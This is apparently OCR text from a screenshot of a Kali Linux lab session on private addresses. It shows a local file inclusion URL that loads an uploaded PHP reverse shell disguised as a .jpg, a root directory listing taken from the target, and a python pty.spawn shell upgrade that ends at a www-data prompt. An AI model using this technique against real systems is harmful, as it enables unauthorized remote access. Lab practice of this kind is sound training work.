 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:14
LFI LFI http://192.168.56.1 revshell.php.jp
192.168.56.102/language.php?lang=uploads/shell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
language
192.168.56.102
root@kali: /usr/share/webshells/php
File Actions Edit View Help
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
vmlinuz
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@bassam-aziz:/$
Right Control
9:14 AM
11/5/2025